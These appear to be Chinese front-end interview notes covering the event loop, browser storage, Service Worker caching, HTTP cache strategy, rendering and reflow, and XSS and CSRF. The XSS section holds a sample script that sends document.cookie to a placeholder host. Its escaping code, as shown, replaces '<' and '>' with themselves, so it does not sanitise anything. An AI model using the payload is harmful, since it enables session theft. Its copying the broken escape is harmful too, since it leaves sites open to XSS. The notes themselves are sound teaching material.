
JS是单线程的,异步(setTimeout、Ajax)使用回调,基于Event LoopDOM事件也使用回调,DOM事件非异步,但也是基于Event Loop实现
宏任务和微任务
- 介绍
- 宏任务:
setTimeout、setInterval、DOM事件、Ajax - 微任务:
Promise.then、async/await - 微任务比宏任务执行的更早
- 宏任务:
console.log(100)
setTimeout(() => {
console.log(200)
})
Promise.resolve().then(() => {
console.log(300)
})
console.log(400)
// 100 400 300 200
- event loop 和 DOM 渲染
- 每次
call stack清空(每次轮询结束),即同步代码执行完。都是DOM重新渲染的机会,DOM结构如有改变重新渲染 - 再次触发下一次
Event Loop
- 每次
const $p1 = $('<p>一段文字</p>')
const $p2 = $('<p>一段文字</p>')
const $p3 = $('<p>一段文字</p>')
$('#container')
.append($p1)
.append($p2)
.append($p3)
console.log('length', $('#container').children().length )
alert('本次 call stack 结束,DOM 结构已更新,但尚未触发渲染')
// (alert 会阻断 js 执行,也会阻断 DOM 渲染,便于查看效果)
// 到此,即本次 call stack 结束后(同步任务都执行完了),浏览器会自动触发渲染,不用代码干预
// 另外,按照 event loop 触发 DOM 渲染时机,setTimeout 时 alert ,就能看到 DOM 渲染后的结果了
setTimeout(function () {
alert('setTimeout 是在下一次 Call Stack ,就能看到 DOM 渲染出来的结果了')
})
- 宏任务和微任务的区别
- 宏任务:
DOM渲染后再触发,如setTimeout - 微任务:
DOM渲染前会触发,如Promise
- 宏任务:
// 修改 DOM
const $p1 = $('<p>一段文字</p>')
const $p2 = $('<p>一段文字</p>')
const $p3 = $('<p>一段文字</p>')
$('#container')
.append($p1)
.append($p2)
.append($p3)
// 微任务:渲染之前执行(DOM 结构已更新,看不到元素还没渲染)
// Promise.resolve().then(() => {
// const length = $('#container').children().length
// alert(`micro task ${length}`) // DOM渲染了?No
// })
// 宏任务:渲染之后执行(DOM 结构已更新,可以看到元素已经渲染)
setTimeout(() => {
const length = $('#container').children().length
alert(`macro task ${length}`) // DOM渲染了?Yes
})
再深入思考一下:为何两者会有以上区别,一个在渲染前,一个在渲染后?
- 微任务 :
ES语法标准之内,JS引擎来统一处理。即,不用浏览器有任何干预,即可一次性处理完,更快更及时。 - 宏任务 :
ES语法没有,JS引擎不处理,浏览器(或nodejs)干预处理。
总结:正确的一次 Event loop 顺序是这样
- 执行同步代码,这属于宏任务
- 执行栈为空,查询是否有微任务需要执行
- 执行所有微任务
- 必要的话渲染
UI - 然后开始下一轮
Event loop,执行宏任务中的异步代码
通过上述的
Event loop顺序可知,如果宏任务中的异步代码有大量的计算并且需要操作DOM的话,为了更快的响应界面响应,我们可以把操作DOM放入微任务中
3 浏览器
储存
涉及面试题:有几种方式可以实现存储功能,分别有什么优缺点?什么是
Service Worker?
cookie,localStorage,sessionStorage,indexDB
| 特性 | cookie | localStorage | sessionStorage | indexDB |
|---|---|---|---|---|
| 数据生命周期 | 一般由服务器生成,可以设置过期时间 | 除非被清理,否则一直存在 | 页面关闭就清理 | 除非被清理,否则一直存在 |
| 数据存储大小 | 4KB | 5M | 5M | 无限 |
| 与服务端通信 | 每次都会携带在 header 中,对于请求性能影响 | 不参与 | 不参与 | 不参与 |
从上表可以看到,
cookie已经不建议用于存储。如果没有大量数据存储需求的话,可以使用localStorage和sessionStorage。对于不怎么改变的数据尽量使用localStorage存储,否则可以用sessionStorage存储
对于 cookie 来说,我们还需要注意安全性。
| 属性 | 作用 |
|---|---|
value | 如果用于保存用户登录态,应该将该值加密,不能使用明文的用户标识 |
http-only | 不能通过 JS 访问 Cookie,减少 XSS 攻击 |
secure | 只能在协议为 HTTPS 的请求中携带 |
same-site | 规定浏览器不能在跨域请求中携带 Cookie,减少 CSRF 攻击 |
Service Worker
Service Worker是运行在浏览器背后的独立线程,一般可以用来实现缓存功能。使用Service Worker的话,传输协议必须为HTTPS。因为Service Worker中涉及到请求拦截,所以必须使用HTTPS协议来保障安全Service Worker实现缓存功能一般分为三个步骤:首先需要先注册Service Worker,然后监听到install事件以后就可以缓存需要的文件,那么在下次用户访问的时候就可以通过拦截请求的方式查询是否存在缓存,存在缓存的话就可以直接读取缓存文件,否则就去请求数据。以下是这个步骤的实现:
// index.js
if (navigator.serviceWorker) {
navigator.serviceWorker
.register('sw.js')
.then(function(registration) {
console.log('service worker 注册成功')
})
.catch(function(err) {
console.log('servcie worker 注册失败')
})
}
// sw.js
// 监听 `install` 事件,回调中缓存所需文件
self.addEventListener('install', e => {
e.waitUntil(
caches.open('my-cache').then(function(cache) {
return cache.addAll(['./index.html', './index.js'])
})
)
})
// 拦截所有请求事件
// 如果缓存中已经有请求的数据就直接用缓存,否则去请求数据
self.addEventListener('fetch', e => {
e.respondWith(
caches.match(e.request).then(function(response) {
if (response) {
return response
}
console.log('fetch source')
})
)
})
打开页面,可以在开发者工具中的
Application看到Service Worker已经启动了
在
Cache中也可以发现我们所需的文件已被缓存

当我们重新刷新页面可以发现我们缓存的数据是从
Service Worker中读取的
浏览器缓存机制
注意:该知识点属于性能优化领域,并且整一章节都是一个面试题
- 缓存可以说是性能优化中简单高效的一种优化方式了,它可以显著减少网络传输所带来的损耗。
- 对于一个数据请求来说,可以分为发起网络请求、后端处理、浏览器响应三个步骤。浏览器缓存可以帮助我们在第一和第三步骤中优化性能。比如说直接使用缓存而不发起请求,或者发起了请求但后端存储的数据和前端一致,那么就没有必要再将数据回传回来,这样就减少了响应数据。
接下来的内容中我们将通过以下几个部分来探讨浏览器缓存机制:
- 缓存位置
- 缓存策略
- 实际场景应用缓存策略
1. 缓存位置
从缓存位置上来说分为四种,并且各自有优先级,当依次查找缓存且都没有命中的时候,才会去请求网络
Service WorkerMemory CacheDisk CachePush Cache- 网络请求
1.1 Service Worker
service Worker的缓存与浏览器其他内建的缓存机制不同,它可以让我们自由控制缓存哪些文件、如何匹配缓存、如何读取缓存,并且缓存是持续性的。- 当
Service Worker没有命中缓存的时候,我们需要去调用fetch函数获取数据。也就是说,如果我们没有在Service Worker命中缓存的话,会根据缓存查找优先级去查找数据。但是不管我们是从Memory Cache中还是从网络请求中获取的数据,浏览器都会显示我们是从Service Worker中获取的内容。
1.2 Memory Cache
Memory Cache也就是内存中的缓存,读取内存中的数据肯定比磁盘快。但是内存缓存虽然读取高效,可是缓存持续性很短,会随着进程的释放而释放。 一旦我们关闭Tab页面,内存中的缓存也就被释放了。- 当我们访问过页面以后,再次刷新页面,可以发现很多数据都来自于内存缓存

那么既然内存缓存这么高效,我们是不是能让数据都存放在内存中呢?
- 先说结论,这是不可能的。首先计算机中的内存一定比硬盘容量小得多,操作系统需要精打细算内存的使用,所以能让我们使用的内存必然不多。内存中其实可以存储大部分的文件,比如说
JS、HTML、CSS、图片等等 - 当然,我通过一些实践和猜测也得出了一些结论:
- 对于大文件来说,大概率是不存储在内存中的,反之优先当前系统内存使用率高的话,文件优先存储进硬盘
1.3 Disk Cache
Disk Cache也就是存储在硬盘中的缓存,读取速度慢点,但是什么都能存储到磁盘中,比之Memory Cache胜在容量和存储时效性上。- 在所有浏览器缓存中,
Disk Cache覆盖面基本是最大的。它会根据HTTP Herder中的字段判断哪些资源需要缓存,哪些资源可以不请求直接使用,哪些资源已经过期需要重新请求。并且即使在跨站点的情况下,相同地址的资源一旦被硬盘缓存下来,就不会再次去请求数据
1.4 Push Cache
Push Cache是HTTP/2中的内容,当以上三种缓存都没有命中时,它才会被使用。并且缓存时间也很短暂,只在会话(Session)中存在,一旦会话结束就被释放。Push Cache在国内能够查到的资料很少,也是因为HTTP/2在国内不够普及,但是HTTP/2将会是日后的一个趋势
结论
- 所有的资源都能被推送,但是
Edge和Safari浏览器兼容性不怎么好 - 可以推送
no-cache和no-store的资源 - 一旦连接被关闭,
Push Cache就被释放 - 多个页面可以使用相同的
HTTP/2连接,也就是说能使用同样的缓存 Push Cache中的缓存只能被使用一次- 浏览器可以拒绝接受已经存在的资源推送
- 你可以给其他域名推送资源
1.5 网络请求
- 如果所有缓存都没有命中的话,那么只能发起请求来获取资源了。
- 那么为了性能上的考虑,大部分的接口都应该选择好缓存策略,接下来我们就来学习缓存策略这部分的内容
2 缓存策略
通常浏览器缓存策略分为两种:强缓存和协商缓存,并且缓存策略都是通过设置
HTTP Header来实现的
2.1 强缓存
强缓存可以通过设置两种
HTTP Header实现:Expires和Cache-Control。强缓存表示在缓存期间不需要请求,state code为200
Expires
Expires: Wed, 22 Oct 2018 08:41:00 GMT
Expires是HTTP/1的产物,表示资源会在Wed, 22 Oct 2018 08:41:00 GMT后过期,需要再次请求。并且Expires受限于本地时间,如果修改了本地时间,可能会造成缓存失效。
Cache-control
Cache-control: max-age=30
Cache-Control出现于HTTP/1.1,优先级高于Expires。该属性值表示资源会在30秒后过期,需要再次请求。Cache-Control可以在请求头或者响应头中设置,并且可以组合使用多种指令

从图中我们可以看到,我们可以将多个指令配合起来一起使用,达到多个目的。比如说我们希望资源能被缓存下来,并且是客户端和代理服务器都能缓存,还能设置缓存失效时间等
一些常见指令的作用

2.2 协商缓存
- 如果缓存过期了,就需要发起请求验证资源是否有更新。协商缓存可以通过设置两种
HTTP Header实现:Last-Modified和ETag - 当浏览器发起请求验证资源时,如果资源没有做改变,那么服务端就会返回
304状态码,并且更新浏览器缓存有效期。

Last-Modified 和 If-Modified-Since
Last-Modified表示本地文件最后修改日期,If-Modified-Since会将Last-Modified的值发送给服务器,询问服务器在该日期后资源是否有更新,有更新的话就会将新的资源发送回来,否则返回304状态码。
但是 Last-Modified 存在一些弊端:
- 如果本地打开缓存文件,即使没有对文件进行修改,但还是会造成
Last-Modified被修改,服务端不能命中缓存导致发送相同的资源 - 因为
Last-Modified只能以秒计时,如果在不可感知的时间内修改完成文件,那么服务端会认为资源还是命中了,不会返回正确的资源 因为以上这些弊端,所以在HTTP / 1.1出现了ETag
ETag 和 If-None-Match
ETag类似于文件指纹,If-None-Match会将当前ETag发送给服务器,询问该资源ETag是否变动,有变动的话就将新的资源发送回来。并且ETag优先级比Last-Modified高。
以上就是缓存策略的所有内容了,看到这里,不知道你是否存在这样一个疑问。如果什么缓存策略都没设置,那么浏览器会怎么处理?
对于这种情况,浏览器会采用一个启发式的算法,通常会取响应头中的 Date 减去 Last-Modified 值的 10% 作为缓存时间。
2.3 实际场景应用缓存策略
频繁变动的资源
对于频繁变动的资源,首先需要使用
Cache-Control: no-cache使浏览器每次都请求服务器,然后配合ETag或者Last-Modified来验证资源是否有效。这样的做法虽然不能节省请求数量,但是能显著减少响应数据大小。
代码文件
这里特指除了
HTML外的代码文件,因为HTML文件一般不缓存或者缓存时间很短。
一般来说,现在都会使用工具来打包代码,那么我们就可以对文件名进行哈希处理,只有当代码修改后才会生成新的文件名。基于此,我们就可以给代码文件设置缓存有效期一年 Cache-Control: max-age=31536000,这样只有当 HTML 文件中引入的文件名发生了改变才会去下载最新的代码文件,否则就一直使用缓存
更多缓存知识详解 http://blog.poetries.top/2019/01/02/browser-cache
从输入URL 到网页显示的完整过程
- 网络请求
DNS查询(得到IP),建立TCP连接(三次握手)- 浏览器发送
HTTP请求 - 收到请求响应,得到
HTML源码。继续请求静态资源- 在解析
HTML过程中,遇到静态资源(JS、CSS、图片等)还会继续发起网络请求 - 静态资源可能有缓存
- 在解析
- 解析:字符串= >结构化数据
HTML构建DOM树CSS构建CSSOM树(style tree)- 两者结合,形成
render tree - 优化解析
CSS放在<head/>中,不要异步加载CSSJS放到<body/>下面,不阻塞HTML解析(或结合defer、async)<img />提前定义width、height,避免页面重新渲染
- 渲染:Render Tree绘制到页面
- 计算
DOM的尺寸、定位,最后绘制到页面 - 遇到
JS会执行,阻塞HTML解析。如果设置了defer,则并行下载JS,等待HTML解析完,在执行JS;如果设置了async,则并行下载JS,下载完立即执行,在继续解析HTML(JS是单线程的,JS执行和DOM渲染互斥,等JS执行完,在解析渲染DOM) - 异步
CSS、异步图片,可能会触发重新渲染
- 计算

连环问:网页重绘repaint和重排reflow有什么区别
- 重绘
- 元素外观改变:如颜色、背景色
- 但元素的尺寸、定位不变,不会影响其他元素的位置
- 重排
- 重新计算尺寸和布局,可能会影响其他元素的位置
- 如元素高度的增加,可能会使相邻的元素位置改变
- 重排必定触发重绘,重绘不一定触发重排。重绘的开销较小,重排的代价较高。
- 减少重排的方法
- 使用
BFC特性,不影响其他元素位置 - 频繁触发(
resize、scroll)使用节流和防抖 - 使用
createDocumentFragment批量操作DOM - 编码上,避免连续多次修改,可通过合并修改,一次触发
- 对于大量不同的
dom修改,可以先将其脱离文档流,比如使用绝对定位,或者display:none,在文档流外修改完成后再放回文档里中 - 动画实现的速度的选择,动画速度越快,回流次数越多,也可以选择使用
requestAnimationFrame css3硬件加速,transform、opacity、filters,开启后,会新建渲染层
- 使用
常见的web前端攻击方式有哪些
XSS
Cross Site Script跨站脚本攻击- 手段:黑客将JS代码插入到网页内容中,渲染时执行
JS代码 - 预防:特殊字符串替换(前端或后端)
// 用户提交
const str = `
<p>123123</p>
<script>
var img = document.createElement('image')
// 把cookie传递到黑客网站 img可以跨域
img.src = 'https://xxx.com/api/xxx?cookie=' + document.cookie
</script>
`
const newStr = str.replaceAll('<', '<').replaceAll('>', '>')
// 替换字符,无法在页面中渲染
// <script>
// var img = document.createElement('image')
// img.src = 'https://xxx.com/api/xxx?cookie=' + document.cookie
// </script>
CSRF
Cross Site Request Forgery跨站请求伪造- 手段:黑盒诱导用户去访问另一个网站的接口,伪造请求
- 预防:严格的跨域限制 + 验证码机制
- 判断
referer - 为
cookie设置sameSite属性,禁止第三方网页跨域的请求能携带上cookie - 使用
token - 关键接口使用短信验证码
- 判断
注意:偷取
cookie是XSS做的事,CSRF的作用是借用cookie,并不能获取cookie
CSRF攻击攻击原理及过程如下:
- 用户登录了
A网站,有了cookie - 黑盒诱导用户到
B网站,并发起A网站的请求 A网站的API发现有cookie,会在请求中携带A网站的cookie,认为是用户自己操作的
